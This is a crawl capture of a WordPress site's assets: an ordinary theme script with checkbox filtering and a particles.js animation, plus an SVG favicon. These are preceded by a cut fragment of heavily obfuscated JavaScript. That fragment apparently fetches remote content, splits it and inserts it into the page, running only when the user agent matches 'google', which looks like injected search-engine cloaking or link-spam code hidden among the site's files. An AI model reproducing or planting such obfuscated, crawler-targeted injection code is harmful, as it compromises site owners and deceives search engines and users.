_0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});

--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-content/themes/hts/assets/js/script.js?ver=1
body_size: 936
content:
var expanded = false;

function showCheckboxes() {
    var checkboxes = document.getElementById('checkboxes');
    if (!expanded) {
        checkboxes.style.display = 'block';
        expanded = true;
    } else {
        checkboxes.style.display = 'none';
        expanded = false;
    }
}

jQuery(function ($) {
    var timeout;

    $('.cat__remove').click(function () {
        var $this = $(this);
        var cat_id = $this.attr('term_id');

        if (timeout !== undefined) {
            clearTimeout(timeout);
        }

        $('#checkboxes')
            .find('input#s_' + cat_id)
            .prop('checked', false);
        $('#filter_' + cat_id).remove();

        timeout = setTimeout(function () {
            jQuery('#form__cat').submit();
        }, 800);
    });

    $('#checkboxes input[type="checkbox"]').change(function () {
        var $this = jQuery(this);

        if (timeout !== undefined) {
            clearTimeout(timeout);
        }
        if ($this.attr('value') != '') {
            timeout = setTimeout(function () {
                jQuery('#form__cat').submit();
            }, 800);
        }
    });
});

try {
    particlesJS('particles-js', {
        particles: {
            number: { value: 80, density: { enable: true, value_area: 800 } },
            color: { value: '#ffffff' },
            shape: {
                type: 'circle',
                stroke: { width: 0, color: '#000000' },
                polygon: { nb_sides: 5 },
                image: { src: 'img/github.svg', width: 100, height: 100 },
            },
            opacity: {
                value: 0.5,
                random: false,
                anim: {
                    enable: false,
                    speed: 1,
                    opacity_min: 0.1,
                    sync: false,
                },
            },
            size: {
                value: 3,
                random: true,
                anim: { enable: false, speed: 40, size_min: 0.1, sync: false },
            },
            line_linked: {
                enable: true,
                distance: 150,
                color: '#ffffff',
                opacity: 0.4,
                width: 1,
            },
            move: {
                enable: true,
                speed: 6,
                direction: 'none',
                random: false,
                straight: false,
                out_mode: 'out',
                bounce: false,
                attract: { enable: false, rotateX: 600, rotateY: 1200 },
            },
        },
        interactivity: {
            detect_on: 'canvas',
            events: {
                onhover: { enable: true, mode: 'repulse' },
                onclick: { enable: true, mode: 'push' },
                resize: true,
            },
            modes: {
                grab: { distance: 400, line_linked: { opacity: 1 } },
                bubble: {
                    distance: 400,
                    size: 40,
                    duration: 2,
                    opacity: 8,
                    speed: 3,
                },
                repulse: { distance: 200, duration: 0.4 },
                push: { particles_nb: 4 },
                remove: { particles_nb: 2 },
            },
        },
        retina_detect: true,
    });
    var count_particles, stats, update;
    stats = new Stats();
    stats.setMode(0);
    stats.domElement.style.position = 'absolute';
    stats.domElement.style.left = '0px';
    stats.domElement.style.top = '0px';
    document.body.appendChild(stats.domElement);
    count_particles = document.querySelector('.js-count-particles');
    update = function () {
        stats.begin();
        stats.end();
        if (
            window.pJSDom[0].pJS.particles &&
            window.pJSDom[0].pJS.particles.array
        ) {
            count_particles.innerText =
                window.pJSDom[0].pJS.particles.array.length;
        }
        requestAnimationFrame(update);
    };
    requestAnimationFrame(update);
} catch (e) {}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.humantechnology.at/wp-content/uploads/2022/10/HTS_relaunch_Web_Favicon.svg
body_size: 4984
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3E8F9E;}
	.st1{fill:#1D1D1B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;}
</style>
<g>
	<g>
		<path class="st0" d="M65.5,125.8c2.7-5.7,12.4-4.3,21.7,3.1c9.3,7.4,15.1,18.2,12.8,24.2c-2.3,6.2-12.2,5.1-22-2.6
			C68.3,142.8,62.7,131.7,65.5,125.8L65.5,125.8z"/>
		<path class="st0" d="M173.6,146.3c0.6-2.7,4.6-2.1,8.9,1.2c4.3,3.4,7.3,8.3,6.8,11.1c-0.6,2.8-4.5,2.3-8.9-1.1
			C175.9,154.1,172.9,149.1,173.6,146.3L173.6,146.3z"/>
		<path class="st0" d="M18.2,24c1.5-2,6.1-0.9,10.3,2.4c4.2,3.3,6.5,7.7,5.1,9.8c-1.4,2.1-6.1,1.1-10.4-2.3
			C19,30.5,16.7,26.1,18.2,24L18.2,24z"/>
		<path class="st0" d="M18.4,69.9c2.6-3.9,10.5-2.4,17.7,3.3c7.2,5.7,11.3,13.6,9,17.7c-2.3,4.2-10.4,2.8-17.9-3.1
			C19.7,81.9,15.8,73.9,18.4,69.9L18.4,69.9z"/>
		<path class="st0" d="M11.4,48c2.2-3.1,9-1.7,15.2,3.2c6.2,4.9,9.6,11.5,7.5,14.8c-2.1,3.3-9,2-15.3-3C12.4,57.9,9.1,51.2,11.4,48
			L11.4,48z"/>
		<path class="st0" d="M12.5,33c1.9-2.5,7.5-1.3,12.7,2.8c5.2,4.1,8,9.5,6.2,12.1c-1.8,2.7-7.5,1.5-12.8-2.7
			C13.3,41,10.6,35.6,12.5,33L12.5,33z"/>
		<path class="st0" d="M36.3,97.2c2.7-4.8,11.6-3.3,20,3.3c8.3,6.6,13.2,15.9,10.8,21c-2.5,5.2-11.5,3.9-20.2-3
			C38.2,111.7,33.5,102.1,36.3,97.2L36.3,97.2z"/>
		<path class="st0" d="M132.7,160.1c1.5-4.8,8.6-3.9,15.9,1.9c7.3,5.8,12.3,14.4,11.1,19.4c-1.2,5.1-8.4,4.4-16-1.6
			C136.1,173.8,131.2,165,132.7,160.1L132.7,160.1z"/>
		<path class="st0" d="M154.3,160.7c1.1-4.1,7-3.4,13.3,1.6c6.3,4.9,10.6,12.3,9.7,16.6c-0.9,4.3-6.9,3.7-13.4-1.4
			C157.5,172.4,153.2,164.8,154.3,160.7L154.3,160.7z"/>
		<path class="st0" d="M167.2,154.9c0.8-3.4,5.7-2.7,11,1.4c5.2,4.1,9,10.3,8.3,13.8c-0.7,3.5-5.6,3-11-1.2
			C170.1,164.6,166.4,158.3,167.2,154.9L167.2,154.9z"/>
		<path class="st0" d="M102.1,149.2c2-5.4,10.4-4.3,18.8,2.3c8.4,6.6,13.8,16.5,12.1,22.1c-1.7,5.8-10.2,4.9-18.9-2
			C105.4,164.8,100.1,154.7,102.1,149.2L102.1,149.2z"/>
		<path class="st0" d="M54,17.1c0.8-1.3,3.8-0.6,6.6,1.6c2.8,2.2,4.4,5,3.6,6.4c-0.8,1.3-3.8,0.6-6.6-1.6
			C54.7,21.2,53.1,18.4,54,17.1L54,17.1z"/>
		<path class="st0" d="M106.4,41.3c0.4-0.8,1.9-0.4,3.5,0.8c1.6,1.2,2.5,2.8,2.2,3.6c-0.4,0.8-1.9,0.4-3.5-0.8
			C107.1,43.7,106.1,42.1,106.4,41.3L106.4,41.3z"/>
		<path class="st0" d="M34.6,16.3c1.1-1.5,4.6-0.7,7.9,1.9c3.3,2.6,5.1,5.9,4.1,7.5c-1,1.6-4.6,0.7-7.9-1.9
			C35.3,21.2,33.5,17.8,34.6,16.3L34.6,16.3z"/>
		<path class="st0" d="M91.9,32.1c0.5-0.9,2.5-0.5,4.4,1.1c1.9,1.5,3.1,3.5,2.7,4.5c-0.5,1-2.5,0.5-4.4-1
			C92.6,35.1,91.4,33.1,91.9,32.1L91.9,32.1z"/>
		<path class="st0" d="M25.7,18.8c1.3-1.8,5.3-0.8,9,2.2c3.7,2.9,5.8,6.8,4.6,8.6c-1.2,1.8-5.3,0.9-9.1-2.1
			C26.5,24.5,24.4,20.6,25.7,18.8L25.7,18.8z"/>
		<path class="st0" d="M44,15.9c1-1.4,4.2-0.6,7.2,1.8c3,2.4,4.7,5.5,3.8,6.9c-0.9,1.5-4.2,0.7-7.2-1.7C44.7,20.4,43,17.3,44,15.9
			L44,15.9z"/>
		<path class="st0" d="M64,19.8c0.7-1.2,3.4-0.5,6,1.5c2.6,2,4.1,4.6,3.4,5.9c-0.7,1.2-3.4,0.6-6-1.4C64.8,23.6,63.3,21,64,19.8
			L64,19.8z"/>
		<path class="st0" d="M73.8,23.2c0.7-1.1,3.1-0.5,5.4,1.3c2.4,1.8,3.8,4.3,3.1,5.4c-0.6,1.1-3.1,0.6-5.5-1.3
			C74.5,26.8,73.2,24.3,73.8,23.2L73.8,23.2z"/>
		<path class="st0" d="M83.4,27.6c0.6-1,2.8-0.5,4.9,1.2c2.2,1.7,3.5,3.9,2.9,4.9c-0.6,1.1-2.8,0.5-4.9-1.2
			C84.1,30.8,82.8,28.6,83.4,27.6L83.4,27.6z"/>
		<path class="st0" d="M99.6,36.7c0.4-0.9,2.2-0.4,3.9,0.9c1.8,1.4,2.8,3.2,2.4,4.1c-0.4,0.9-2.2,0.5-3.9-0.9
			C100.2,39.4,99.1,37.6,99.6,36.7L99.6,36.7z"/>
		<path class="st0" d="M112.5,45.6c0.3-0.7,1.7-0.4,3,0.7c1.4,1.1,2.2,2.5,1.9,3.2c-0.3,0.7-1.7,0.4-3-0.7
			C113,47.7,112.2,46.3,112.5,45.6L112.5,45.6z"/>
		<path class="st0" d="M173.9,125.8c0.5-2,3.6-1.5,6.9,1.1c3.3,2.6,5.6,6.4,5.2,8.4c-0.4,2.1-3.5,1.6-6.9-1
			C175.7,131.7,173.4,127.9,173.9,125.8L173.9,125.8z"/>
		<path class="st0" d="M175,136.3c0.6-2.3,4.1-1.8,7.8,1.2c3.8,3,6.5,7.3,6,9.7c-0.5,2.4-4,1.9-7.9-1.1
			C177.1,143,174.5,138.6,175,136.3L175,136.3z"/>
	</g>
	<path class="st1" d="M152.5,96.3c0,0.9,0.1,1.8,0.3,2.7c1.5,8.9,9.6,14.6,22.4,12.9c4.8-0.7,8.4-2.6,10.8-5.4
		c5.5-6.5,3.9-15.2-2.2-18.7c-1.5-0.8-3.3-1.5-6.9-2.3l-4.2-1l-1.2-0.3l-3-0.8c-0.6-0.1-1.1-0.3-1.7-0.4c-5.2-1.5-7.1-4.1-6.2-8
		c0.7-2.7,3.1-4.7,7.5-5.3c1.4-0.3,2.7-0.3,4.1-0.1c6.2,0.6,9.3,4.3,9,8.6h6.7c0.3-7.1-5-13.1-14.7-14.1c-10.7-1.1-17.5,3.6-19,9.9
		c-1.9,8.1,1.9,13.3,12.3,15.8l4.1,0.9l4.1,0.9c6.3,1.5,8.3,4.2,7.2,8.7c-1,4.2-7.4,7.6-15.6,5.3c-3.9-1-6.3-3.8-6.9-7.5
		c-0.1-0.5-0.1-1.1-0.1-1.7H152.5L152.5,96.3z"/>
	<path class="st1" d="M125.3,71.7h6.6v30.4c0,7,2.4,9.9,8.7,10c1.2,0.1,2.7-0.1,4.2-0.3c0.8-0.2,1.5-0.4,2.3-0.7v-5.4
		c-0.6,0.3-1.3,0.7-1.9,0.9c-4.8,1.3-6.3-0.2-6.3-5.1V71.7h8.3v-5.2h-8.3V54.3h-7v12.3h-6.6V71.7L125.3,71.7z"/>
	<path class="st1" d="M83.5,110.4h7v-27c0-8.5,6.5-14.3,13.9-13.2c5.9,0.9,8.6,4.2,8.6,10.3v29.9h7V80.3c0-9.5-4.3-14.8-12.9-16.1
		c-2.2-0.3-4.5-0.2-6.8,0.4c-4.5,1.2-8.1,4-9.9,7.7V48.7h-7V110.4L83.5,110.4z"/>
</g>
</svg>
